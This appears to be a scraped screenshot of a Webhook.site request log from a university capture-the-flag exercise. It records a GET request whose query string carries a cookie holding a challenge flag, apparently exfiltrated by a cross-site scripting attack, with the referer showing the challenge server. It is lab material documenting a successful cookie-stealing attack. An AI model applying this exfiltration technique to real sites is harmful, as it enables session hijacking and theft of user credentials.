 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
94d17262 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
REQUESTS (7/100) Newest First
Search Query ?
GET #d2950 128.238.62.235
12/10/2024 4:18:59 PM
GET #b2a4e 216.165.95.172
12/10/2024 4:18:24 PM
GET #21690 216.165.95.172
12/10/2024 4:10:01 PM
GET #2f807 216.165.95.172
12/10/2024 4:08:01 PM
GET #dec8c 216.165.95.172
12/10/2024 4:06:37 PM
GET #9b70d 216.165.95.172
12/10/2024 3:45:23 PM
GET #c997f 216.165.95.172
12/10/2024 3:44:56 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/94d17262-1ba1-4530-b5d3-a0ba98730626?cookie=flag=flag{S3...
Host 128.238.62.235 Whois Shodan Netify Censys VirusTotal
Date 12/10/2024 4:18:59 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID d2950d44-62bb-4f51-b8a8-b8f57c8e4a05
Note Add Note
Headers
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://offsec-chalbroker.osiris.cyber.nyu.edu:10003/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/a...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li...
upgrade-insecure- 1
requests
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v=...
host webhook.site
content-length
content-type
Query strings
cookie flag=flag{S33_XSS_1snt_s0_h4rd_1s_1t?_e1025dd7f286adc2}
No content
Form values
(empty)